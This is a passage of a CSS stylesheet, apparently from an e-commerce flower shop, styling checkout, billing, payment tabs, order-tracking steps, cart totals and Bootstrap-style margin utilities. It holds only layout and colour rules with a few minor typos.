.cos_check_a{margin-top:20px;padding-bottom:80px;}
.face_book{
/*		max-width:100%;
		height:50px;
		margin-top:45px;
*/
		background:#5872a8;
		border:1px solid #5872a8;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.face_book a{color:#ffffff;display:block;}
.face_book .fa{float:left;
padding:14px 20px 0 20px;color:#ffffff;font-size:26px;height:100%;
/* border-right:1px solid #3e5d95;box-shadow:1px 0 0 0 #5a73a9;*/ }





.create{/* width:404px;max-width:100%; */ padding:0;}
.create a{font:15px/69px "Open Sans";font-weight:300; padding: 6px 0; }
.create a.reen{padding:14px 18px;border:1px solid #5cb85c;color:#5cb85c;border-radius:3px 0 0 3px;text-transform:uppercase;}
.create a.gry{border:1px solid #aab4be;color:#aab4be;/* padding:14px 45px; */ border-radius:0 3px 3px 0;margin-left:-4px;border-left:0;text-transform:uppercase;}
.cos_check .create{float:left;/* max-width:100%;width:404px; */}
.cos_check .create a.gry{
	margin-top:6px;
	color:#337AB7;float:left;margin-left:0;
	/*padding:0 12px;*/
	text-align:center;text-transform:uppercase;width:100%;border-radius:3px;background:#844fb0;background:-webkit-linear-gradient(#844fb0, #7944a5);background:-o-linear-gradient(#844fb0, #7944a5);background:-moz-linear-gradient(#844fb0, #7944a5);background:linear-gradient(#844fb0, #7944a5);}
.cos_check .create a{font:18px/43px "Open Sans";font-weight:300;}
.cos_check_form label{font:13px/22px "Open Sans";font-weight:400;color:#6a6c70;}
.cos_check_form input{height:45px;border:1px solid #cccccc;}
.cos_check_form p{margin-bottom:12px;}
.cos_check_form button.btn_green{background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin-top:20px;float:left;color:#FFF;}
.cos_check_form .checkbox{float:right;/* width:64%;margin-top:28px; */}
.cos_check_form .checkbox label{padding-left:6px;}
.cos_check_v{position:relative;}
.cos_check_v:after{position:absolute;width:1px;height:301px;background:url("../images/ckeck_line.png")no-repeat;display:block;clear:both;content:"";right:0;top:0;}
.billing_left{padding-left:7%;}
.billing_left input{width:183px;height:45px;border:1px solid #cccccc;border-radius:3px;margin-right:10px;margin-bottom:12px;padding:0 10px;font:15px/40px "Open Sans";font-weight:400;color:#6a6c70;}
.billing_left input.first-nam{width:41.5%;}
..billing_left input.mob{width:231px;}
.billing_left label{width:100%;color:#535353;font-family:"Open Sans";font-size:15px;font-weight:500;}
.box-forum{padding:0px;}
.billing_left input.form-control{width:86%;}
.box-forum.billing_left input{width:300px;}
.billing_left form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url("../images/red_arrow_a.png") no-repeat 96% 20px;}
.billing_left form select.billing_selection{border:1px solid #cccccc;border-radius:3px;height:45px;padding:7px 10px;font:15px/13px "Open Sans";font-weight:400;color:#6a6c70;width:86%;margin-right:10px;margin-bottom:12px;}
.billing_left form textarea{width:258px;border:1px solid #cccccc;border-radius:3px;padding:0 10px;font:16px/1.2em "Open Sans";font-weight:400;color:#6a6c70;margin-bottom:12px;}
:root .billing_left form textarea{width:86%;}
.content{display:none;}
.billing_left form button.btn_green{
	background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin:0px 0 20px 0;float:left;color:#FFF;
	/*
	background:#00B551;float:left;font:20px/20px "Open Sans";font-weight:300;margin-top:10px;padding:12px 15px;text-transform:uppercase;width:auto;*/}
.coupon_info{color:#ffffff;}
.detail_check_a{margin-top:70px;padding-bottom:80px;}
.text-bottom_bill{background:#f4f4f4;}
.text-bottom_bill h2{margin-top:6px;float:left;}
.text-bottom_bill h3{margin-top:6px;}

.text-bottom_bill .h2{margin-top:6px;float:left;}
.text-bottom_bill .h3{margin-top:6px;}

.scroll-bar a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:27px 0 0 0;}
.scroll-bar a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:4px 1px 0 0;position:relative;right:-14px;top:-2px;width:19px;}
@-moz-document url-prefix(){.scroll-bar a.carticon span.zero{padding:3px 0 0 0;;}
}
.checkbox-style_detail .checkbox label{padding-left:20px !important;}
.checkbox-style_detail .checkbox{padding-left:6px;margin-bottom:25px;}
.detail_nav li{float:left;margin-right:17px;height:307px}
.audio_video_a{display:inherit;}
.detail_nav li:nth-child(3n+3){margin-right:0;}
.detail_nav .checkbox label{padding-left:18px;margin-top:-27px;}
.detail_nav .checkbox{padding-left:6px;margin-left:20px;margin-bottom:0;}
.pay_tab{padding-left:0;margin-bottom:20px;}
.pay_tab input{border:1px solid #cccccc;border-radius:4px;height:45px;padding:0 10px;width:100%;margin-top:10px;text-transform:capitalize;color:#6a6c70;}
.pay_tab select{margin-top:10px;padding:8px 0 8px 10px;color:#B8BABE;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;border:1px solid #cccccc;border-radius:4px;height:45px;text-indent:0.01px;text-overflow:"";width:53px;line-height:17px;}
@-moz-document url-prefix(){.pay_tab select{padding:10px 0 8px 10px;width:auto !important;}
}
.pay_tab span.cvv_a{position:relative;float:right;margin-top:10px;padding:0px;}
.card_img{display:none;}
.pay_tab span.cvv_a:hover .card_img{display:block;left:-114px;position:absolute;top:-153px;}
.pay_tab button.btn_green{background:none repeat scroll 0 0 #00B551;float:left;font:18px/20px "Open Sans";font-weight:300;margin-top:20px;padding:12px 15px;text-transform:uppercase;width:100%;color:#FFF;}
.pay_tab .pdf_file > h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pay_tab .pdf_file > .h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > .h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pdf_nav > li{clear:both;color:#47515B;font:13px/21px "Open Sans";text-transform:capitalize;}
.pdf_nav > li span{color:#000000;display:inline-block;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;width:20%;}
.pdf_nav > li span.ipsum{float:right;width:53%;}
.shoping-cart .outer-section .btn-part-1 h2{text-align:right;}
.shoping-cart .outer-section .text-bottom h2{text-align:left;}
.pay_tab .pdf_file_new > h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file_new{height:174px;overflow-x:auto;}
.pay_tab .pdf_file_new > h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > .h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file p{line-height:24px !important;}
.pay_tab span.cvv_a input{height:45px;width:53px;margin-top:0;color:#6a6c70;}
.pay_tab p{font:15px/33px "Open Sans";font-weight:300;color:#9E005C;}
.amountl_check_a span{width:89%;background:#F5F5F5;border:1px solid #d8f2e4;border-radius:3px;display:inherit;text-align:right;padding:20px 20px 10px;float:right;}
.amountl_check_a{/* margin-top:40px; */}
.amountl_check_a span h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span .h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span p{font:25px/47px "Open Sans";font-weight:300;color:#00b551;}
.amountl_check_a p.sec{font:14px/17px "Open Sans";color:#000;clear:both;width:38%;float:right;margin-top:10px;position:relative;padding-left:43px;}
.amountl_check_a p.sec:after{position:absolute;display:block;clear:both;content:"";width:27px;height:27px;left:8px;top:3px;background:url("../images/chk-qp.png") no-repeat;}
.my-videos{width:320px;height:240px;float:left;display:inline-block;margin-right:15px;}
.yendifplayer{width:320px!important;height:240px!important;float:left;}
.pay_tab ul.resp-tabs-list, p{margin:0;padding:0px;}
.pay_tab .resp-tabs-list li{font-family:"Open Sans";font-weight:300;font-size:17px;display:inline-block;padding:13px 15px;margin:0;list-style:none;cursor:pointer;float:left;color:#000;}
.pay_tab .resp-tabs-container{padding:0;background-color:#fff;clear:left;}
.pay_tab h2.resp-accordion{cursor:pointer;padding:5px;display:none;}
.pay_tab .resp-tab-content{display:none;}
.specifictime{position:relative;}

.pay_tab .resp-tab-active{border:1px solid #c1c1c1;border-bottom:none;margin-bottom:-1px !important;padding:12px 14px 14px 14px !important;}
.last-checkbox.last-checkbox_a{display:inline-block;}
.pay_tab .resp-tab-active{border-bottom:none;background-color:#fff;}
.pay_tab .resp-content-active, .resp-accordion-active{display:block;}
.pay_tab .resp-tab-content{border:1px solid #c1c1c1;padding:10px;}
.pay_tab h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0px solid #c1c1c1;margin:0px;padding:10px 15px;}
.pay_tab h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important;padding:10px 15px !important;}
.pay_tab h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1 !important;background:blue;}
.pay_tab .resp-vtabs ul.resp-tabs-list{float:left;width:30%;padding-bottom:30%;background:#f1f1f1;border:1px solid #e8e9eb;border-radius:5px;}
.pay_tab .resp-vtabs .resp-tabs-list li{display:block;padding:15px 15px 15px 50px !important;margin:0;cursor:pointer;float:none;border-bottom:1px solid #DBDADA;text-transform:capitalize;}
.pay_tab .resp-vtabs .resp-tabs-container{padding:0px;background-color:#fff;float:right;width:53%;min-height:250px;border-radius:4px;clear:none;margin-right:34px;}
.pay_tab .resp-vtabs .resp-tab-content{border:none;}
.pay_tab .resp-vtabs li.resp-tab-active{border:1px solid #8ac857;border-right:none;background-color:#8ac857;position:relative;z-index:1;margin-right:-1px !important;padding:14px 15px 15px 50px !important;color:#fff;}
/*
.pay_tab .resp-tabs-list li.cre{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.cre.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.deb{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.deb.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.epf{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.epf.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.paypal{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.paypal.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.resp-tab-active{position:relative;}
.pay_tab .resp-tabs-list li.resp-tab-active:after{position:absolute;background:url("../images/pay_arr.png") no-repeat;width:8px;height:14px;display:block;content:"";clear:both;right:19px;top:17px;}
*/
.pay_tab .resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:12px solid #c1c1c1;}
.pay_tab h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #9B9797;}
.pay_tab h2.resp-tab-active{background:#DBDBDB !important;}
.pay_tab .resp-easy-accordion h2.resp-accordion{display:block;}
.pay_tab .resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1;}
.pay_tab .resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1 !important;}
.pay_tab .resp-jfit{width:100%;margin:0px;}
.pay_tab .resp-tab-content-active{display:block;}
.pay_tab h2.resp-accordion:first-child{border-top:1px solid #c1c1c1 !important;}
.order-detail{margin:0; /* padding:26px 0 0; */}
.order-detail h2{font:39px/39px "Open Sans";font-weight:300;color:#5d595b;text-transform:capitalize;}
.order-detail-box{border:1px solid #e6e5e5;border-radius:2px;margin-top:20px;
/* padding:22px 27px 44px; */
width:100%;float:left;margin-bottom:20px; padding:20px;}
.oreder-box-id{border-top:1px dotted #e6e5e5;padding-top:21px;float:left;width:100%;}
.oreder-box-id .col-lg-12 ,.oreder-box-id .col-lg-10,.oreder-box-id .col-lg-2,.oreder-box-id .col-lg-8,.oreder-box-id .col-lg-4{padding:0;}
.id-number-left h2{font:21px/21px "Open Sans";font-weight:300;color:#5d595b;}
.id-number-left h2 span{font-family:"Open Sans";}
.id-number-right{text-align:right;margin-top:-13px;}
.cancel-order{background:#faa959;color:#fff;text-transform:capitalize;position:relative;padding:9px 15px 9px 35px;border-radius:2px;}
.cancel-order:after{background:url(../images/cncl-ordr.png) 0 0 no-repeat;content:"";position:absolute;left:10px;top:9px;width:17px;height:17px;}
.order-box-id-left{width:72%;float:left;margin-top:20px;border-right:1px dotted #E6E5E5;}
.order-box-id-right{float:left;margin-top:20px;margin-left:10px;width:100%;}
/* .id-product-detail{width:66%;float:right;margin-top:11px;} */
.id-product-detail {margin-bottom:10px;}
.order-box-id-left ul li{width:31%;float:left;}
.id-product-detail h2{font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px;}
.id-product-detail p{/* font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px; */}
.id-product-detail span{float:left;width:37%;}
.id-product-detail small{float:right;margin-right:10px;}
.id-product-detail strong{font:15px/15px "Open Sans";color:#2b2e34;}
.order-box-id-right h2{font:20px/20px "Open Sans";color:#d91c5c;margin-bottom:14px;margin-left:28px;word-break:break-word;}
.order-box-id-right ul{border-left:4px solid #d91c5c;padding:0 0 0 24px;}
.order-box-id-right li{font:15px/26px "Open Sans";color:#2b2e34;padding-bottom:6px;}

.complimentary-prdcts-left{padding:0;}
.complimentary-prdcts-left .id-product-detail{width:267px;margin-top:0;margin-left:27px;}
.complimentary-prdcts-left .id-product-detail span{width:86px;}
.complimentary-prdcts-left li{width:65px;float:left;}
.complimentary-prdcts-left li img{width:100%;}
.complimentary-prdcts-right{padding:0;}
.complimentary-prdcts-right li{width:65px;float:left;}
.complimentary-prdcts-right ul{float:left;margin-top:27px;}
.complimentary-prdcts-left ul{float:left;margin-top:27px;}
.complimentary-prdcts-right li img{width:100%;}
.complimentary-prdcts-right .id-product-detail{width:267px;margin-top:0px;margin-left:27px;}
.complimentary-prdcts-right .id-product-detail span{width:61px;}
.order-border{border-left:1px dotted #E6E5E5;float:right;width:25%;padding-left:28px !important;padding-bottom:91px;}
.order-border > ul{width:74%;}
.order-border span{width:76px !important;}
.order-border small{margin-right:10px;}
.epected-border{border:1px solid #CCCCCC;display:inline-block;padding:13px 10px;margin-bottom:15px;}
.order-border p{color:#16181a;font:15px/15px "Open Sans";margin-bottom:9px;}
.order-summary{margin-top:30px;}
.order-summary > h2{font:19px/19px "Open Sans";color:#16181a;text-transform:capitalize;margin-bottom:17px;}
/* .complimentary-prdcts h2{font:19px/19px "Open Sans";color:#16181a;} */
.order-summary > ul{margin-top:17px;}
.order-summary span{width:146px !important;}
.pink{color:#d01856;}
.order-status{border:1px solid #e6e5e5;margin-top:20px;border-radius:3px;}
.order-status h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.order-status .h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.box{padding:20px 20px 20px 24px;width:100%;}
.graph{background:url("../images/rung-data2.png") repeat-x scroll left 13px rgba(0, 0, 0, 0);height:80px;left:0;margin:6px 0 0;position:relative;width:100%;overflow:visible;}
.rung-data{background:url(../images/rung-data.png) 0 0 no-repeat;}
.graph .state{height:36px;}
.graph .state .processed{background-position:4px 0;}
.graph .order-step{ba
background:url(../images/dots-sprite-75a7f2fc.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:inline-block;height:22px;margin-top:7px;text-align:center;width:30px;}
.graph .state .processed{background-position:4px 0;}
.graph .state .processed:hover{background-position:4px -22px;}
.graph .state .processed{background-position:4px 0;}
.fk-text-center{text-align:center;}
.lastUnit{float:none;width:auto;}
.size1of3{width:33.3333%;float:left;cursor:pointer;}
.line.graph > li:first-child{background:url("../images/prgrs-circle.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;left:-13px;position:absolute;top:4px;width:55px;}
.line.graph > li:last-child{background:url("../images/lst-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;right:-7px;position:absolute;top:4px;width:38px;}
.steps{
		background:url("../images/mid-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;
		position:absolute; width:38px;
		top:4px;}
.one{/* left:174px;/*/ left:24%;}
.two{/* left:338px;*/ left: 48%;}
.three{ /* right:21px;*/ left: 72%;}
.steps span{border-radius:100%;height:20px;left:6px;position:absolute;top:8px;width:20px;-webkit-transition:all 0.7s ease;transition:all 0.1s ease;}
.steps span:hover{-webkit-transform:scale(1.2);transform:scale(1.2);cursor:pointer;}
.line.graph > li:first-child span{left:18px;}
.line.graph > li:last-child span{right:7px;}
.line.graph > li{width:24%;}
.line.graph > li:first-child p{margin-left:4px;}
.line.graph > li:last-child p{}
.line.graph > li p{font:14px/14px "Open Sans";color:#60666d;text-transform:capitalize;margin-top:47px;margin-left:-12px;}
.line.graph > li:first-child p{}
.line.graph > li:last-child p{}
.steps .active{background:none repeat scroll 0 0 #7ED322;}
.steps .completed{background:none repeat scroll 0 0 #06F;}
.steps .not-completed{background:none repeat scroll 0 0 #999;}
.ccr-main-section{widht:100%;margin:0px;padding:0px;}
.artilce-payment{background-color:#f4f4f6;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-height:150px;margin-bottom:39px;}
.article-credit{}
.article-credit h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.article-credit .h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit .h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.main-payment{display:inline-block;float:right;text-align:right;}
.main-payment p{color:#434a55;font-size:14px;font-weight:500;font:14px/17px "Open Sans";padding:35px 0;}
.main-payment h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.main-payment .h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.box-add{border-left:1px solid #EFEFF1;padding:25px 0;border-right:1px solid #EFEFF1;}
.main-article{width:97px;float:left;}
.main-article > img{width:100%;}
.main-artilce-box{float:right;width:67%;}
.main-artilce-box p{color:#404752;float:left;font:14px/0px "Open Sans";}
.main-artilce-box p span{color:#000000;display:inline-block;font:15px/0px "Open Sans";width:72px;}
.main-artilce-box p small{margin-right:7px;}
.button-arrow{}
.button-arrow a i{color:#cfcfd4;font-size:30px;text-align:center;}
.button-arrow a{text-align:center;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;float:left;padding:0 38px;display:inline-block;line-height:30px;top:9px;top:9px;position:relative;margin-left:170px;background:#FFF url(../images/arrow-new.png) no-repeat center;widht:23px;height:7px;height:36px;}
.pannel-address-section .bg{background:#f4f4f6;border-left:1px solid #EFEFF1;border-top:1px solid #EFEFF1;}
.box-add{background:#fafafa;}
.pannel-address-section > .panel-footer-section{background:#fafafa;}
.ccr-main-section{width:100%;margin:0px;padding:0px;}
.total-section{margin-top:20px;margin-top:20px;}
.box-article-product{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#edfaf3;min-height:260px;width:624px;display:inline-block;padding:12px 38px;margin:20px 0;}
.box-total p{color:#000;font:19px "Open Sans";line-height:40px;}
.box-total span{float:left;width:143px;padding-left:95px;}
.box-total strong{float:left;width:243px;border:none;}
.box-total b, .box-total strong{font-weight:normal;}
.grand-total{color:#000;font:19px "Open Sans";line-height:40px;}
.grand-total p{color:#000;line-height:40px;padding:13px 0;}
.grand-total small{float:left;width:143px;padding-left:95px;}
.grand-total strong{float:left;width:243px;border:none;font:30px "Open Sans";}
.grand-total span{color:#00b551;font:30px "Open Sans";}
.grand-total b, .grand-total strong{font-weight:normal;}
.box-article-order{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f8f9f9;min-height:134px;width:355px;display:inline-block;padding:18px 20px;margin:20px 38px;}
.box-total-section p{color:#000;line-height:30px;font:14px "Open Sans";line-height:30px;}
.box-total-section span{float:left;width:50px;padding-left:20px;}
.box-total-section strong{float:left;width:167px;border:none;padding-left:12px;}
.box-total-section b, .box-total-section strong{font-weight:normal;}
.check-box-section .checkbox label:after{color:#50bd4a;}
.check-box-section .checkbox label:before{border:solid 2px #50bd4a;}
.check-box-section .checkbox label{color:#000;font:15px "Open Sans";}
.section-continue{margin:30px 0;}
.section-continue a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#00b551;color:#fff;float:left;display:inline-block;padding:0 108px;font:20px "Open Sans";font-weight:700;line-height:50px;margin-bottom:17px;}
.upload-msg{font:13px/17px "Open Sans";margin-top:10px;}
.checkbox-style_detail #comProduct li figure{width:180px;}
.checkbox-style_detail #comProduct li figure img{height:240px!important}
.embeded-media{position:relative;};
.remove-media{position:absolute;right:0;top:-30px;}
.btn-google i{line-height:52px;float:left;}
/* .btn-google > a{color:#fff;display:block;float:left;text-align:center;width:74%;}
.btn-google > a:hover{color:#ccc;}
*/
.create{/*width:411px !important;*/}
.create .register_user{
/* width:411px !important;
	line-height:53px !important;

 */
	background:#cc1a57;background:-webkit-linear-gradient(#cc1a57, #b8164d);background:-o-linear-gradient(#cc1a57, #b8164d);background:-moz-linear-gradient(#cc1a57, #b8164d);background:linear-gradient(#cc1a57, #b8164d);color:#fff;display:block;font-weight:bold;
margin-top:9px !important;
text-align:center;
text-transform:uppercase;border-radius:3px;
margin-bottom:12px;}
.gry{background:#767b9f none repeat scroll 0 0;color:#fff !important;}
#modal-register .modal-title{color:#22282d;font:27px/27px "Open Sans";font-weight:300;margin-top:5px;}
#modal-register .modal-content{border-radius:3px;}
#modal-register .modal-body{width:80%;margin:0 auto;}
#register-form label{font:15px/27px "Open Sans";font-weight:300;}
#register-form input{border-radius:3px;}
.meter-data h4{margin-top:20px;margin-bottom:20px;}

.meter-data .h4{margin-top:20px;margin-bottom:20px;}

.delivery-details{width:217px;float:right;}
.delivery-details p span{font:15px/15px "Open Sans";color:#60666d;width:110px;float:left;}
.delivery-details p small{font:15px/15px "Open Sans";color:#60666d;margin-right:8px;}
.delivery-details p{font:15px/15px "Open Sans";font-weight:700;color:#e6e5e5;margin-top:10px;}
.order-box-id-left img{width:100%;}
.alert-dismissable .close, .alert-dismissible .close{top:-17px;}
.reminders{padding:20px 20px 40px;}
.reminder-box input{width:45%;float:left;margin-right:10px;border:1px solid #cccccc;border-radius:3px;color:#6a6c70;font:400 12px/30px "Open Sans";height:47px;margin-top:5px;padding:0 30px 0 12px;text-transform:capitalize;}
.cross.save-reminder{display:inline-block;padding-top:17px;}
.reminder-box{display:inline-block;padding-top:10px;width:100%;}
.load-more-box.btn.btn-default{float:right;margin-bottom:30px;padding:12px;}
.load-more-box.btn.btn-default a{color:#fff;}
.steps .not-delivered{background:#ccc none repeat scroll 0 0;}
.order-cancel-not-delivered{float:right;font-size:16px;padding:1px;text-align:right; color:red;}
#login #notice.alert-danger{position:relative;top:-14px;margin-bottom:0px;padding:0px 10px;}
#login .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;left:0;position:absolute;top:0;width:93%;height:30px;padding:10px;}

.dyna-page{padding:50px 0;}
.dyna-page h1{color:#000;font-family:"Open Sans";font-size:55px;font-weight:300;line-height:58px;}
.dyna-page h2{color:#000;font-family:"Open Sans";font-size:24px;font-weight:300;line-height:67px;padding-top:10px;}
.dyna-page p{color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:33px;opacity:1;}
.dyna-page ul{float:left;display:block;list-style-type:none;width:100%;}
.dyna-page ul li{padding:2px 20px;display:block;float:left;color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:25px;opacity:1;width:100%;}
.parsley-error label, .parsley-error{border:1px solid rgb(233, 33, 33)!important;}
.nexttwodays.parsley-error{border:none!important;}
.florist-price-list{margin-left:14px;}
.ka-ki{float:left;margin-right:11px;}
.florist-price{float:left;font-size:12px;}
.base-price{float:right;font-size:12px;}
.base-price p{float:right;font-size:12px;}

.florist-price-list-v .ka-ki{display:inline-block;float:none;}
.florist-price-list-v{text-align:center;}
.my-phone .input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;float:left;font-size:14px;font-weight:400;height:47px;line-height:31px;padding:6px 12px;text-align:center;width:52px;}
.input-group.my-phone{position:relative;width:100%;float:left;}
.input-group.my-phone span{position:absolute;}
.add-new-adress-padd .my-phone input{border:1px solid #cccccc;border-radius:3px;color:#6a6c70;float:left;font:400 12px/30px "Open Sans";height:47px;margin-bottom:5px;padding:0 30px 0 67px;text-transform:capitalize;width:100%;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center; !important;}/*tisindia*/
.subs-sec input{width:95%;margin-bottom:10px;}
.text-listing-section .nexttwodays{width:auto;float:right;}
.text-listing-section .nexttwodays input[type="radio"]{display:none;}
.text-listing-section .nexttwodays label{background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;margin-right:5px;width:90px !important;color:#32383e;box-shadow:none!important}
.text-listing-section .nexttwodays label.active{background:#d91c5c!important;border:1px solid ##d91c5c!important;color:#fff;box-shadow:none!important}
.reset{margin:0 !important;width:100% !important;}/*tisindia*/
.reset #reset-city-product-listing{width:100%;}

.main-form{background:#fff;border-radius:5px;height:auto;margin:35px auto;min-height:220px;padding:28px 28px 0;width:90%;}
.main-form h2{color:#434353;font-family:"Open Sans";font-size:24px;font-weight:500;line-height:19px;padding-bottom:10px;text-transform:uppercase;}
.main-form input{margin-bottom:10px;}
.resetwrapper{min-height:420px;}
.forgotp{min-height:420px;}
.forgot .btn-create{margin-top:0px;top:495px;}
/* #custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#da2260;border-bottom:3px solid #da2260!important;} */
#custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#ed1e79;border-bottom:3px solid #ed1e79 !important;} 
.res-pop .pop-close{display:none;}
.pop-close.pop-bottom.pop-hidden{margin-bottom:10px;padding-top:10px;}
.checkbox-heading2 .well{float:left;width:100%;}



/*kapil tyagi 29-11-2016*/
#comProduct.detail_nav li{ width:30.5%; margin-bottom:10px;}/*tisindia*/
.checkbox-style_detail #comProduct.detail_nav li figure{ width:100%; line-height:0px;}
.checkbox-style_detail #comProduct.detail_nav li figure img{ height:160px !important; width:100%;}
.checkbox-style_detail #comProduct.detail_nav li span strike{ display:block;}

.comp_name  label {
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #5c6373;
    cursor: pointer;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 300;
    min-height: 16px;
    vertical-align: middle; margin-top:5px; margin-bottom:5px !important;;
}
.comple_product button .glyphicon-minus{ color:#fff !important;}
.input-group.comple_product{ display:none;}
.add-comple{ text-align:center;}
.add-comple .btn-success{ width:100%; height:37px;}

.checkbox label, .checkbox label::after{ line-height:16px !important;}
.comp_name {
    float: left;
    line-height: 0;
    width: 100%;
}

.overlay{ display:none; }
/* therest. */

/* cart! */
.discounted-price {margin-right: 10px;}
.complementary-name {padding-top: 16px;}
.complementrty-price {margin-top:16px;}
/* cart. */

.flower-banners div {margin:10px auto;}

/* bootstrap margin css copy */

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
